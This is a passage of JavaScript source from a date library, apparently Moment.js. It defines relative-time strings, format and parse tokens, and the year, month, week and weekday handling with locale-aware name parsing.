    return this._ordinal.replace('%d', number);
}

var defaultRelativeTime = {
    future : 'in %s',
    past   : '%s ago',
    s  : 'a few seconds',
    ss : '%d seconds',
    m  : 'a minute',
    mm : '%d minutes',
    h  : 'an hour',
    hh : '%d hours',
    d  : 'a day',
    dd : '%d days',
    M  : 'a month',
    MM : '%d months',
    y  : 'a year',
    yy : '%d years'
};

function relativeTime (number, withoutSuffix, string, isFuture) {
    var output = this._relativeTime[string];
    return (isFunction(output)) ?
        output(number, withoutSuffix, string, isFuture) :
        output.replace(/%d/i, number);
}

function pastFuture (diff, output) {
    var format = this._relativeTime[diff > 0 ? 'future' : 'past'];
    return isFunction(format) ? format(output) : format.replace(/%s/i, output);
}

var aliases = {};

function addUnitAlias (unit, shorthand) {
    var lowerCase = unit.toLowerCase();
    aliases[lowerCase] = aliases[lowerCase + 's'] = aliases[shorthand] = unit;
}

function normalizeUnits(units) {
    return typeof units === 'string' ? aliases[units] || aliases[units.toLowerCase()] : undefined;
}

function normalizeObjectUnits(inputObject) {
    var normalizedInput = {},
        normalizedProp,
        prop;

    for (prop in inputObject) {
        if (hasOwnProp(inputObject, prop)) {
            normalizedProp = normalizeUnits(prop);
            if (normalizedProp) {
                normalizedInput[normalizedProp] = inputObject[prop];
            }
        }
    }

    return normalizedInput;
}

var priorities = {};

function addUnitPriority(unit, priority) {
    priorities[unit] = priority;
}

function getPrioritizedUnits(unitsObj) {
    var units = [];
    for (var u in unitsObj) {
        units.push({unit: u, priority: priorities[u]});
    }
    units.sort(function (a, b) {
        return a.priority - b.priority;
    });
    return units;
}

function zeroFill(number, targetLength, forceSign) {
    var absNumber = '' + Math.abs(number),
        zerosToFill = targetLength - absNumber.length,
        sign = number >= 0;
    return (sign ? (forceSign ? '+' : '') : '-') +
        Math.pow(10, Math.max(0, zerosToFill)).toString().substr(1) + absNumber;
}

var formattingTokens = /(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g;

var localFormattingTokens = /(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g;

var formatFunctions = {};

var formatTokenFunctions = {};

// token:    'M'
// padded:   ['MM', 2]
// ordinal:  'Mo'
// callback: function () { this.month() + 1 }
function addFormatToken (token, padded, ordinal, callback) {
    var func = callback;
    if (typeof callback === 'string') {
        func = function () {
            return this[callback]();
        };
    }
    if (token) {
        formatTokenFunctions[token] = func;
    }
    if (padded) {
        formatTokenFunctions[padded[0]] = function () {
            return zeroFill(func.apply(this, arguments), padded[1], padded[2]);
        };
    }
    if (ordinal) {
        formatTokenFunctions[ordinal] = function () {
            return this.localeData().ordinal(func.apply(this, arguments), token);
        };
    }
}

function removeFormattingTokens(input) {
    if (input.match(/\[[\s\S]/)) {
        return input.replace(/^\[|\]$/g, '');
    }
    return input.replace(/\\/g, '');
}

function makeFormatFunction(format) {
    var array = format.match(formattingTokens), i, length;

    for (i = 0, length = array.length; i < length; i++) {
        if (formatTokenFunctions[array[i]]) {
            array[i] = formatTokenFunctions[array[i]];
        } else {
            array[i] = removeFormattingTokens(array[i]);
        }
    }

    return function (mom) {
        var output = '', i;
        for (i = 0; i < length; i++) {
            output += isFunction(array[i]) ? array[i].call(mom, format) : array[i];
        }
        return output;
    };
}

// format date using native date object
function formatMoment(m, format) {
    if (!m.isValid()) {
        return m.localeData().invalidDate();
    }

    format = expandFormat(format, m.localeData());
    formatFunctions[format] = formatFunctions[format] || makeFormatFunction(format);

    return formatFunctions[format](m);
}

function expandFormat(format, locale) {
    var i = 5;

    function replaceLongDateFormatTokens(input) {
        return locale.longDateFormat(input) || input;
    }

    localFormattingTokens.lastIndex = 0;
    while (i >= 0 && localFormattingTokens.test(format)) {
        format = format.replace(localFormattingTokens, replaceLongDateFormatTokens);
        localFormattingTokens.lastIndex = 0;
        i -= 1;
    }

    return format;
}

var match1         = /\d/;            //       0 - 9
var match2         = /\d\d/;          //      00 - 99
var match3         = /\d{3}/;         //     000 - 999
var match4         = /\d{4}/;         //    0000 - 9999
var match6         = /[+-]?\d{6}/;    // -999999 - 999999
var match1to2      = /\d\d?/;         //       0 - 99
var match3to4      = /\d\d\d\d?/;     //     999 - 9999
var match5to6      = /\d\d\d\d\d\d?/; //   99999 - 999999
var match1to3      = /\d{1,3}/;       //       0 - 999
var match1to4      = /\d{1,4}/;       //       0 - 9999
var match1to6      = /[+-]?\d{1,6}/;  // -999999 - 999999

var matchUnsigned  = /\d+/;           //       0 - inf
var matchSigned    = /[+-]?\d+/;      //    -inf - inf

var matchOffset    = /Z|[+-]\d\d:?\d\d/gi; // +00:00 -00:00 +0000 -0000 or Z
var matchShortOffset = /Z|[+-]\d\d(?::?\d\d)?/gi; // +00 -00 +00:00 -00:00 +0000 -0000 or Z

var matchTimestamp = /[+-]?\d+(\.\d{1,3})?/; // 123456789 123456789.123

// any word (or two) characters or numbers including two/three word month in arabic.
// includes scottish gaelic two word and hyphenated months
var matchWord = /[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i;


var regexes = {};

function addRegexToken (token, regex, strictRegex) {
    regexes[token] = isFunction(regex) ? regex : function (isStrict, localeData) {
        return (isStrict && strictRegex) ? strictRegex : regex;
    };
}

function getParseRegexForToken (token, config) {
    if (!hasOwnProp(regexes, token)) {
        return new RegExp(unescapeFormat(token));
    }

    return regexes[token](config._strict, config._locale);
}

// Code from http://stackoverflow.com/questions/3561493/is-there-a-regexp-escape-function-in-javascript
function unescapeFormat(s) {
    return regexEscape(s.replace('\\', '').replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g, function (matched, p1, p2, p3, p4) {
        return p1 || p2 || p3 || p4;
    }));
}

function regexEscape(s) {
    return s.replace(/[-\/\\^$*+?.()|[\]{}]/g, '\\$&');
}

var tokens = {};

function addParseToken (token, callback) {
    var i, func = callback;
    if (typeof token === 'string') {
        token = [token];
    }
    if (isNumber(callback)) {
        func = function (input, array) {
            array[callback] = toInt(input);
        };
    }
    for (i = 0; i < token.length; i++) {
        tokens[token[i]] = func;
    }
}

function addWeekParseToken (token, callback) {
    addParseToken(token, function (input, array, config, token) {
        config._w = config._w || {};
        callback(input, config._w, config, token);
    });
}

function addTimeToArrayFromToken(token, input, config) {
    if (input != null && hasOwnProp(tokens, token)) {
        tokens[token](input, config._a, config, token);
    }
}

var YEAR = 0;
var MONTH = 1;
var DATE = 2;
var HOUR = 3;
var MINUTE = 4;
var SECOND = 5;
var MILLISECOND = 6;
var WEEK = 7;
var WEEKDAY = 8;

// FORMATTING

addFormatToken('Y', 0, 0, function () {
    var y = this.year();
    return y <= 9999 ? '' + y : '+' + y;
});

addFormatToken(0, ['YY', 2], 0, function () {
    return this.year() % 100;
});

addFormatToken(0, ['YYYY',   4],       0, 'year');
addFormatToken(0, ['YYYYY',  5],       0, 'year');
addFormatToken(0, ['YYYYYY', 6, true], 0, 'year');

// ALIASES

addUnitAlias('year', 'y');

// PRIORITIES

addUnitPriority('year', 1);

// PARSING

addRegexToken('Y',      matchSigned);
addRegexToken('YY',     match1to2, match2);
addRegexToken('YYYY',   match1to4, match4);
addRegexToken('YYYYY',  match1to6, match6);
addRegexToken('YYYYYY', match1to6, match6);

addParseToken(['YYYYY', 'YYYYYY'], YEAR);
addParseToken('YYYY', function (input, array) {
    array[YEAR] = input.length === 2 ? hooks.parseTwoDigitYear(input) : toInt(input);
});
addParseToken('YY', function (input, array) {
    array[YEAR] = hooks.parseTwoDigitYear(input);
});
addParseToken('Y', function (input, array) {
    array[YEAR] = parseInt(input, 10);
});

// HELPERS

function daysInYear(year) {
    return isLeapYear(year) ? 366 : 365;
}

function isLeapYear(year) {
    return (year % 4 === 0 && year % 100 !== 0) || year % 400 === 0;
}

// HOOKS

hooks.parseTwoDigitYear = function (input) {
    return toInt(input) + (toInt(input) > 68 ? 1900 : 2000);
};

// MOMENTS

var getSetYear = makeGetSet('FullYear', true);

function getIsLeapYear () {
    return isLeapYear(this.year());
}

function makeGetSet (unit, keepTime) {
    return function (value) {
        if (value != null) {
            set$1(this, unit, value);
            hooks.updateOffset(this, keepTime);
            return this;
        } else {
            return get(this, unit);
        }
    };
}

function get (mom, unit) {
    return mom.isValid() ?
        mom._d['get' + (mom._isUTC ? 'UTC' : '') + unit]() : NaN;
}

function set$1 (mom, unit, value) {
    if (mom.isValid() && !isNaN(value)) {
        if (unit === 'FullYear' && isLeapYear(mom.year()) && mom.month() === 1 && mom.date() === 29) {
            mom._d['set' + (mom._isUTC ? 'UTC' : '') + unit](value, mom.month(), daysInMonth(value, mom.month()));
        }
        else {
            mom._d['set' + (mom._isUTC ? 'UTC' : '') + unit](value);
        }
    }
}

// MOMENTS

function stringGet (units) {
    units = normalizeUnits(units);
    if (isFunction(this[units])) {
        return this[units]();
    }
    return this;
}


function stringSet (units, value) {
    if (typeof units === 'object') {
        units = normalizeObjectUnits(units);
        var prioritized = getPrioritizedUnits(units);
        for (var i = 0; i < prioritized.length; i++) {
            this[prioritized[i].unit](units[prioritized[i].unit]);
        }
    } else {
        units = normalizeUnits(units);
        if (isFunction(this[units])) {
            return this[units](value);
        }
    }
    return this;
}

function mod(n, x) {
    return ((n % x) + x) % x;
}

var indexOf;

if (Array.prototype.indexOf) {
    indexOf = Array.prototype.indexOf;
} else {
    indexOf = function (o) {
        // I know
        var i;
        for (i = 0; i < this.length; ++i) {
            if (this[i] === o) {
                return i;
            }
        }
        return -1;
    };
}

function daysInMonth(year, month) {
    if (isNaN(year) || isNaN(month)) {
        return NaN;
    }
    var modMonth = mod(month, 12);
    year += (month - modMonth) / 12;
    return modMonth === 1 ? (isLeapYear(year) ? 29 : 28) : (31 - modMonth % 7 % 2);
}

// FORMATTING

addFormatToken('M', ['MM', 2], 'Mo', function () {
    return this.month() + 1;
});

addFormatToken('MMM', 0, 0, function (format) {
    return this.localeData().monthsShort(this, format);
});

addFormatToken('MMMM', 0, 0, function (format) {
    return this.localeData().months(this, format);
});

// ALIASES

addUnitAlias('month', 'M');

// PRIORITY

addUnitPriority('month', 8);

// PARSING

addRegexToken('M',    match1to2);
addRegexToken('MM',   match1to2, match2);
addRegexToken('MMM',  function (isStrict, locale) {
    return locale.monthsShortRegex(isStrict);
});
addRegexToken('MMMM', function (isStrict, locale) {
    return locale.monthsRegex(isStrict);
});

addParseToken(['M', 'MM'], function (input, array) {
    array[MONTH] = toInt(input) - 1;
});

addParseToken(['MMM', 'MMMM'], function (input, array, config, token) {
    var month = config._locale.monthsParse(input, token, config._strict);
    // if we didn't find a month name, mark the date as invalid.
    if (month != null) {
        array[MONTH] = month;
    } else {
        getParsingFlags(config).invalidMonth = input;
    }
});

// LOCALES

var MONTHS_IN_FORMAT = /D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/;
var defaultLocaleMonths = 'January_February_March_April_May_June_July_August_September_October_November_December'.split('_');
function localeMonths (m, format) {
    if (!m) {
        return isArray(this._months) ? this._months :
            this._months['standalone'];
    }
    return isArray(this._months) ? this._months[m.month()] :
        this._months[(this._months.isFormat || MONTHS_IN_FORMAT).test(format) ? 'format' : 'standalone'][m.month()];
}

var defaultLocaleMonthsShort = 'Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec'.split('_');
function localeMonthsShort (m, format) {
    if (!m) {
        return isArray(this._monthsShort) ? this._monthsShort :
            this._monthsShort['standalone'];
    }
    return isArray(this._monthsShort) ? this._monthsShort[m.month()] :
        this._monthsShort[MONTHS_IN_FORMAT.test(format) ? 'format' : 'standalone'][m.month()];
}

function handleStrictParse(monthName, format, strict) {
    var i, ii, mom, llc = monthName.toLocaleLowerCase();
    if (!this._monthsParse) {
        // this is not used
        this._monthsParse = [];
        this._longMonthsParse = [];
        this._shortMonthsParse = [];
        for (i = 0; i < 12; ++i) {
            mom = createUTC([2000, i]);
            this._shortMonthsParse[i] = this.monthsShort(mom, '').toLocaleLowerCase();
            this._longMonthsParse[i] = this.months(mom, '').toLocaleLowerCase();
        }
    }

    if (strict) {
        if (format === 'MMM') {
            ii = indexOf.call(this._shortMonthsParse, llc);
            return ii !== -1 ? ii : null;
        } else {
            ii = indexOf.call(this._longMonthsParse, llc);
            return ii !== -1 ? ii : null;
        }
    } else {
        if (format === 'MMM') {
            ii = indexOf.call(this._shortMonthsParse, llc);
            if (ii !== -1) {
                return ii;
            }
            ii = indexOf.call(this._longMonthsParse, llc);
            return ii !== -1 ? ii : null;
        } else {
            ii = indexOf.call(this._longMonthsParse, llc);
            if (ii !== -1) {
                return ii;
            }
            ii = indexOf.call(this._shortMonthsParse, llc);
            return ii !== -1 ? ii : null;
        }
    }
}

function localeMonthsParse (monthName, format, strict) {
    var i, mom, regex;

    if (this._monthsParseExact) {
        return handleStrictParse.call(this, monthName, format, strict);
    }

    if (!this._monthsParse) {
        this._monthsParse = [];
        this._longMonthsParse = [];
        this._shortMonthsParse = [];
    }

    // TODO: add sorting
    // Sorting makes sure if one month (or abbr) is a prefix of another
    // see sorting in computeMonthsParse
    for (i = 0; i < 12; i++) {
        // make the regex if we don't have it already
        mom = createUTC([2000, i]);
        if (strict && !this._longMonthsParse[i]) {
            this._longMonthsParse[i] = new RegExp('^' + this.months(mom, '').replace('.', '') + '$', 'i');
            this._shortMonthsParse[i] = new RegExp('^' + this.monthsShort(mom, '').replace('.', '') + '$', 'i');
        }
        if (!strict && !this._monthsParse[i]) {
            regex = '^' + this.months(mom, '') + '|^' + this.monthsShort(mom, '');
            this._monthsParse[i] = new RegExp(regex.replace('.', ''), 'i');
        }
        // test the regex
        if (strict && format === 'MMMM' && this._longMonthsParse[i].test(monthName)) {
            return i;
        } else if (strict && format === 'MMM' && this._shortMonthsParse[i].test(monthName)) {
            return i;
        } else if (!strict && this._monthsParse[i].test(monthName)) {
            return i;
        }
    }
}

// MOMENTS

function setMonth (mom, value) {
    var dayOfMonth;

    if (!mom.isValid()) {
        // No op
        return mom;
    }

    if (typeof value === 'string') {
        if (/^\d+$/.test(value)) {
            value = toInt(value);
        } else {
            value = mom.localeData().monthsParse(value);
            // TODO: Another silent failure?
            if (!isNumber(value)) {
                return mom;
            }
        }
    }

    dayOfMonth = Math.min(mom.date(), daysInMonth(mom.year(), value));
    mom._d['set' + (mom._isUTC ? 'UTC' : '') + 'Month'](value, dayOfMonth);
    return mom;
}

function getSetMonth (value) {
    if (value != null) {
        setMonth(this, value);
        hooks.updateOffset(this, true);
        return this;
    } else {
        return get(this, 'Month');
    }
}

function getDaysInMonth () {
    return daysInMonth(this.year(), this.month());
}

var defaultMonthsShortRegex = matchWord;
function monthsShortRegex (isStrict) {
    if (this._monthsParseExact) {
        if (!hasOwnProp(this, '_monthsRegex')) {
            computeMonthsParse.call(this);
        }
        if (isStrict) {
            return this._monthsShortStrictRegex;
        } else {
            return this._monthsShortRegex;
        }
    } else {
        if (!hasOwnProp(this, '_monthsShortRegex')) {
            this._monthsShortRegex = defaultMonthsShortRegex;
        }
        return this._monthsShortStrictRegex && isStrict ?
            this._monthsShortStrictRegex : this._monthsShortRegex;
    }
}

var defaultMonthsRegex = matchWord;
function monthsRegex (isStrict) {
    if (this._monthsParseExact) {
        if (!hasOwnProp(this, '_monthsRegex')) {
            computeMonthsParse.call(this);
        }
        if (isStrict) {
            return this._monthsStrictRegex;
        } else {
            return this._monthsRegex;
        }
    } else {
        if (!hasOwnProp(this, '_monthsRegex')) {
            this._monthsRegex = defaultMonthsRegex;
        }
        return this._monthsStrictRegex && isStrict ?
            this._monthsStrictRegex : this._monthsRegex;
    }
}

function computeMonthsParse () {
    function cmpLenRev(a, b) {
        return b.length - a.length;
    }

    var shortPieces = [], longPieces = [], mixedPieces = [],
        i, mom;
    for (i = 0; i < 12; i++) {
        // make the regex if we don't have it already
        mom = createUTC([2000, i]);
        shortPieces.push(this.monthsShort(mom, ''));
        longPieces.push(this.months(mom, ''));
        mixedPieces.push(this.months(mom, ''));
        mixedPieces.push(this.monthsShort(mom, ''));
    }
    // Sorting makes sure if one month (or abbr) is a prefix of another it
    // will match the longer piece.
    shortPieces.sort(cmpLenRev);
    longPieces.sort(cmpLenRev);
    mixedPieces.sort(cmpLenRev);
    for (i = 0; i < 12; i++) {
        shortPieces[i] = regexEscape(shortPieces[i]);
        longPieces[i] = regexEscape(longPieces[i]);
    }
    for (i = 0; i < 24; i++) {
        mixedPieces[i] = regexEscape(mixedPieces[i]);
    }

    this._monthsRegex = new RegExp('^(' + mixedPieces.join('|') + ')', 'i');
    this._monthsShortRegex = this._monthsRegex;
    this._monthsStrictRegex = new RegExp('^(' + longPieces.join('|') + ')', 'i');
    this._monthsShortStrictRegex = new RegExp('^(' + shortPieces.join('|') + ')', 'i');
}

function createDate (y, m, d, h, M, s, ms) {
    // can't just apply() to create a date:
    // https://stackoverflow.com/q/181348
    var date = new Date(y, m, d, h, M, s, ms);

    // the date constructor remaps years 0-99 to 1900-1999
    if (y < 100 && y >= 0 && isFinite(date.getFullYear())) {
        date.setFullYear(y);
    }
    return date;
}

function createUTCDate (y) {
    var date = new Date(Date.UTC.apply(null, arguments));

    // the Date.UTC function remaps years 0-99 to 1900-1999
    if (y < 100 && y >= 0 && isFinite(date.getUTCFullYear())) {
        date.setUTCFullYear(y);
    }
    return date;
}

// start-of-first-week - start-of-year
function firstWeekOffset(year, dow, doy) {
    var // first-week day -- which january is always in the first week (4 for iso, 1 for other)
        fwd = 7 + dow - doy,
        // first-week day local weekday -- which local weekday is fwd
        fwdlw = (7 + createUTCDate(year, 0, fwd).getUTCDay() - dow) % 7;

    return -fwdlw + fwd - 1;
}

// https://en.wikipedia.org/wiki/ISO_week_date#Calculating_a_date_given_the_year.2C_week_number_and_weekday
function dayOfYearFromWeeks(year, week, weekday, dow, doy) {
    var localWeekday = (7 + weekday - dow) % 7,
        weekOffset = firstWeekOffset(year, dow, doy),
        dayOfYear = 1 + 7 * (week - 1) + localWeekday + weekOffset,
        resYear, resDayOfYear;

    if (dayOfYear <= 0) {
        resYear = year - 1;
        resDayOfYear = daysInYear(resYear) + dayOfYear;
    } else if (dayOfYear > daysInYear(year)) {
        resYear = year + 1;
        resDayOfYear = dayOfYear - daysInYear(year);
    } else {
        resYear = year;
        resDayOfYear = dayOfYear;
    }

    return {
        year: resYear,
        dayOfYear: resDayOfYear
    };
}

function weekOfYear(mom, dow, doy) {
    var weekOffset = firstWeekOffset(mom.year(), dow, doy),
        week = Math.floor((mom.dayOfYear() - weekOffset - 1) / 7) + 1,
        resWeek, resYear;

    if (week < 1) {
        resYear = mom.year() - 1;
        resWeek = week + weeksInYear(resYear, dow, doy);
    } else if (week > weeksInYear(mom.year(), dow, doy)) {
        resWeek = week - weeksInYear(mom.year(), dow, doy);
        resYear = mom.year() + 1;
    } else {
        resYear = mom.year();
        resWeek = week;
    }

    return {
        week: resWeek,
        year: resYear
    };
}

function weeksInYear(year, dow, doy) {
    var weekOffset = firstWeekOffset(year, dow, doy),
        weekOffsetNext = firstWeekOffset(year + 1, dow, doy);
    return (daysInYear(year) - weekOffset + weekOffsetNext) / 7;
}

// FORMATTING

addFormatToken('w', ['ww', 2], 'wo', 'week');
addFormatToken('W', ['WW', 2], 'Wo', 'isoWeek');

// ALIASES

addUnitAlias('week', 'w');
addUnitAlias('isoWeek', 'W');

// PRIORITIES

addUnitPriority('week', 5);
addUnitPriority('isoWeek', 5);

// PARSING

addRegexToken('w',  match1to2);
addRegexToken('ww', match1to2, match2);
addRegexToken('W',  match1to2);
addRegexToken('WW', match1to2, match2);

addWeekParseToken(['w', 'ww', 'W', 'WW'], function (input, week, config, token) {
    week[token.substr(0, 1)] = toInt(input);
});

// HELPERS

// LOCALES

function localeWeek (mom) {
    return weekOfYear(mom, this._week.dow, this._week.doy).week;
}

var defaultLocaleWeek = {
    dow : 0, // Sunday is the first day of the week.
    doy : 6  // The week that contains Jan 1st is the first week of the year.
};

function localeFirstDayOfWeek () {
    return this._week.dow;
}

function localeFirstDayOfYear () {
    return this._week.doy;
}

// MOMENTS

function getSetWeek (input) {
    var week = this.localeData().week(this);
    return input == null ? week : this.add((input - week) * 7, 'd');
}

function getSetISOWeek (input) {
    var week = weekOfYear(this, 1, 4).week;
    return input == null ? week : this.add((input - week) * 7, 'd');
}

// FORMATTING

addFormatToken('d', 0, 'do', 'day');

addFormatToken('dd', 0, 0, function (format) {
    return this.localeData().weekdaysMin(this, format);
});

addFormatToken('ddd', 0, 0, function (format) {
    return this.localeData().weekdaysShort(this, format);
});

addFormatToken('dddd', 0, 0, function (format) {
    return this.localeData().weekdays(this, format);
});

addFormatToken('e', 0, 0, 'weekday');
addFormatToken('E', 0, 0, 'isoWeekday');

// ALIASES

addUnitAlias('day', 'd');
addUnitAlias('weekday', 'e');
addUnitAlias('isoWeekday', 'E');

// PRIORITY
addUnitPriority('day', 11);
addUnitPriority('weekday', 11);
addUnitPriority('isoWeekday', 11);

// PARSING

addRegexToken('d',    match1to2);
addRegexToken('e',    match1to2);
addRegexToken('E',    match1to2);
addRegexToken('dd',   function (isStrict, locale) {
    return locale.weekdaysMinRegex(isStrict);
});
addRegexToken('ddd',   function (isStrict, locale) {
    return locale.weekdaysShortRegex(isStrict);
});
addRegexToken('dddd',   function (isStrict, locale) {
    return locale.weekdaysRegex(isStrict);
});

addWeekParseToken(['dd', 'ddd', 'dddd'], function (input, week, config, token) {
    var weekday = config._locale.weekdaysParse(input, token, config._strict);
    // if we didn't get a weekday name, mark the date as invalid
    if (weekday != null) {
        week.d = weekday;
    } else {
        getParsingFlags(config).invalidWeekday = input;
    }
});

addWeekParseToken(['d', 'e', 'E'], function (input, week, config, token) {
    week[token] = toInt(input);
});

// HELPERS

function parseWeekday(input, locale) {
    if (typeof input !== 'string') {
        return input;
    }

    if (!isNaN(input)) {
        return parseInt(input, 10);
    }

    input = locale.weekdaysParse(input);
    if (typeof input === 'number') {
        return input;
    }

    return null;
}

function parseIsoWeekday(input, locale) {
    if (typeof input === 'string') {
        return locale.weekdaysParse(input) % 7 || 7;
    }
    return isNaN(input) ? null : input;
}

// LOCALES

var defaultLocaleWeekdays = 'Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday'.split('_');
function localeWeekdays (m, format) {
    if (!m) {
        return isArray(this._weekdays) ? this._weekdays :
            this._weekdays['standalone'];
    }
    return isArray(this._weekdays) ? this._weekdays[m.day()] :
        this._weekdays[this._weekdays.isFormat.test(format) ? 'format' : 'standalone'][m.day()];
}

var defaultLocaleWeekdaysShort = 'Sun_Mon_Tue_Wed_Thu_Fri_Sat'.split('_');
function localeWeekdaysShort (m) {
    return (m) ? this._weekdaysShort[m.day()] : this._weekdaysShort;
}

var defaultLocaleWeekdaysMin = 'Su_Mo_Tu_We_Th_Fr_Sa'.split('_');
function localeWeekdaysMin (m) {
    return (m) ? this._weekdaysMin[m.day()] : this._weekdaysMin;
}

function handleStrictParse$1(weekdayName, format, strict) {
    var i, ii, mom, llc = weekdayName.toLocaleLowerCase();
    if (!this._weekdaysParse) {
        this._weekdaysParse = [];
        this._shortWeekdaysParse = [];
        this._minWeekdaysParse = [];

        for (i = 0; i < 7; ++i) {
            mom = createUTC([2000, 1]).day(i);
            this._minWeekdaysParse[i] = this.weekdaysMin(mom, '').toLocaleLowerCase();
            this._shortWeekdaysParse[i] = this.weekdaysShort(mom, '').toLocaleLowerCase();
            this._weekdaysParse[i] = this.weekdays(mom, '').toLocaleLowerCase();
        }
    }

    if (strict) {
        if (format === 'dddd') {
            ii = indexOf.call(this._weekdaysParse, llc);
            return ii !== -1 ? ii : null;
        } else if (format === 'ddd') {
            ii = indexOf.call(this._shortWeekdaysParse, llc);
            return ii !== -1 ? ii : null;
        } else {
            ii = indexOf.call(this._minWeekdaysParse, llc);
            return ii !== -1 ? ii : null;
        }
    } else {
        if (format === 'dddd') {
            ii = indexOf.call(this._weekdaysParse, llc);
            if (ii !== -1) {
                return ii;
            }
            ii = indexOf.call(this._shortWeekdaysParse, llc);
            if (ii !== -1) {
                return ii;
            }
            ii = indexOf.call(this._minWeekdaysParse, llc);
            return ii !== -1 ? ii : null;
        } else if (format === 'ddd') {
            ii = indexOf.call(this._shortWeekdaysParse, llc);
            if (ii !== -1) {
                return ii;
            }
            ii = indexOf.call(this._weekdaysParse, llc);
            if (ii !== -1) {
                return ii;
            }
            ii = indexOf.call(this._minWeekdaysParse, llc);
            return ii !== -1 ? ii : null;
        } else {
            ii = indexOf.call(this._minWeekdaysParse, llc);
            if (ii !== -1) {
                return ii;
            }
            ii = indexOf.call(this._weekdaysParse, llc);
            if (ii !== -1) {
                return ii;
            }
            ii = indexOf.call(this._shortWeekdaysParse, llc);
            return ii !== -1 ? ii : null;
        }
    }
}

function localeWeekdaysParse (weekdayName, format, strict) {
    var i, mom, regex;

    if (this._weekdaysParseExact) {
        return handleStrictParse$1.call(this, weekdayName, format, strict);
    }

    if (!this._weekdaysParse) {
        this._weekdaysParse = [];
        this._minWeekdaysParse = [];
        this._shortWeekdaysParse = [];
        this._fullWeekdaysParse = [];
    }

    for (i = 0; i < 7; i++) {
        // make the regex if we don't have it already

        mom = createUTC([2000, 1]).day(i);
        if (strict && !this._fullWeekdaysParse[i]) {
            this._fullWeekdaysParse[i] = new RegExp('^' + this.weekdays(mom, '').replace('.', '\.?') + '$', 'i');
            this._shortWeekdaysParse[i] = new RegExp('^' + this.weekdaysShort(mom, '').replace('.', '\.?') + '$', 'i');
            this._minWeekdaysParse[i] = new RegExp('^' + this.weekdaysMin(mom, '').replace('.', '\.?') + '$', 'i');
        }
        if (!this._weekdaysParse[i]) {
            regex = '^' + this.weekdays(mom, '') + '|^' + this.weekdaysShort(mom, '') + '|^' + this.weekdaysMin(mom, '');
            this._weekdaysParse[i] = new RegExp(regex.replace('.', ''), 'i');
        }
        // test the regex
        if (strict && format === 'dddd' && this._fullWeekdaysParse[i].test(weekdayName)) {
            return i;
        } else if (strict && format === 'ddd' && this._shortWeekdaysParse[i].test(weekdayName)) {
            return i;
        } else if (strict && format === 'dd' && this._minWeekdaysParse[i].test(weekdayName)) {
            return i;
        } else if (!strict && this._weekdaysParse[i].test(weekdayName)) {
            return i;
        }
    }
}

// MOMENTS

function getSetDayOfWeek (input) {
    if (!this.isValid()) {
        return input != null ? this : NaN;
    }
    var day = this._isUTC ? this._d.getUTCDay() : this._d.getDay();
    if (input != null) {
        input = parseWeekday(input, this.localeData());
        return this.add(input - day, 'd');
    } else {
        return day;
    }
}

function getSetLocaleDayOfWeek (input) {
    if (!this.isValid()) {
        return input != null ? this : NaN;
    }
    var weekday = (this.day() + 7 - this.localeData()._week.dow) % 7;
    return input == null ? weekday : this.add(input - weekday, 'd');
}

function getSetISODayOfWeek (input) {
    if (!this.isValid()) {
        return input != null ? this : NaN;
    }

    // behaves the same as moment#day except
    // as a getter, returns 7 instead of 0 (1-7 range instead of 0-6)
    // as a setter, sunday should belong to the previous week.

    if (input != null) {
        var weekday = parseIsoWeekday(input, this.localeData());
        return this.day(this.day() % 7 ? weekday : weekday - 7);
    } else {
        return this.day() || 7;
    }
}

var defaultWeekdaysRegex = matchWord;
function weekdaysRegex (isStrict) {
    if (this._weekdaysParseExact) {
        if (!hasOwnProp(this, '_weekdaysRegex')) {
            computeWeekdaysParse.call(this);
        }
        if (isStrict) {
            return this._weekdaysStrictRegex;
        } else {
            return this._weekdaysRegex;
        }
    } else {
        if (!hasOwnProp(this, '_weekdaysRegex')) {
            this._weekdaysRegex = defaultWeekdaysRegex;
        }
        return this._weekdaysStrictRegex && isStrict ?
            this._weekdaysStrictRegex : this._weekdaysRegex;
    }
}

var defaultWeekdaysShortRegex = matchWord;
function weekdaysShortRegex (isStrict) {
    if (this._weekdaysParseExact) {
        if (!hasOwnProp(this, '_weekdaysRegex')) {
            computeWeekdaysParse.call(this);
        }
        if (isStrict) {
            return this._weekdaysShortStrictRegex;
        } else {
            return this._weekdaysShortRegex;
        }
    } else {
        if (!hasOwnProp(this, '_weekdaysShortRegex')) {
            this._weekdaysShortRegex = defaultWeekdaysShortRegex;
        }
        return this._weekdaysShortStrictRegex && isStrict ?
            this._weekdaysShortStrictRegex : this._weekdaysShortRegex;
    }
}

var defaultWeekdaysMinRegex = matchWord;
function weekdaysMinRegex (isStrict) {
    if (this._weekdaysParseExact) {
        if (!hasOwnProp(this, '_weekdaysRegex')) {
            computeWeekdaysParse.call(this);
        }
        if (isStrict) {
            return this._weekdaysMinStrictRegex;
        } else {
            return this._weekdaysMinRegex;
        }
    } else {
        if (!hasOwnProp(this, '_weekdaysMinRegex')) {
            this._weekdaysMinRegex = defaultWeekdaysMinRegex;
        }
        return this._weekdaysMinStrictRegex && isStrict ?
            this._weekdaysMinStrictRegex : this._weekdaysMinRegex;
    }
}


function computeWeekdaysParse () {
    function cmpLenRev(a, b) {
        return b.length - a.length;
    }

    var minPieces = [], shortPieces = [], longPieces = [], mixedPieces = [],
        i, mom, minp, shortp, longp;
    for (i = 0; i < 7; i++) {
        // make the regex if we don't have it already
        mom = createUTC([2000, 1]).day(i);
        minp = this.weekdaysMin(mom, '');
        shortp = this.weekdaysShort(mom, '');
        longp = this.weekdays(mom, '');
        minPieces.push(minp);
        shortPieces.push(shortp);
        longPieces.push(longp);
        mixedPieces.push(minp);
        mixedPieces.push(shortp);
        mixedPieces.push(longp);
    }
